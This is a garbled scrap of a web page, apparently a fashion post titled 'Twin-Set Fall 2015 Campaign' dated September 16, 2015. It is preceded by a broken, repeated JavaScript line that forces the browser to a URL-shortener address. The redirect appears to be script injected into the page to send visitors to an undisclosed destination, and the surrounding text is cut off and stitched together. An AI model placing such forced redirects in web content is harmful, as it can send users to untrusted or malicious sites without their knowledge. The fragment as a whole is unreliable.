
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Twin-Set Fall 2015 Campaign
September 16, 2015